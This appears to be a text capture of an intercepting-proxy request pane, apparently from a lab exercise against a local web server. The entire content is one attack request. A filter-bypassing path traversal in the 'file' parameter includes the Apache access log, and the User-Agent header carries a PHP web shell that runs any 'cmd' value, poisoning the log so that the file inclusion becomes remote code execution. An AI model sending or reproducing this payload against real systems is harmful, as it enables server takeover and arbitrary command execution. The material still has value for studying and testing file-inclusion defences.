 Request
Pretty Raw Hex \n
1 GET /?file=..././..././..././..././..././/var/log/apache2/access.log HTTP/1.1
2 Host: localhost:81
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent:<?php  system($_GET['cmd']); ?>
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Connection: keep-alive
16
17